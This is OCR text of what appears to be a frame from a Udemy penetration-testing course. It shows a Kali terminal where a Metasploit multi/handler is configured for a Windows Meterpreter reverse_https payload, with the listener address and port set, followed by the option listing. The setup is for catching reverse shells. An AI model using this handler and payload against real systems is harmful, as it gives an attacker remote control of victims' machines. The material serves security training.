 Applications Places Terminator Thu 19:07 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080
root@kali: ~ 146x31
msf exploit(handler) > set LHOST 10.20.14.213
LHOST => 10.20.14.213
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >
Udemy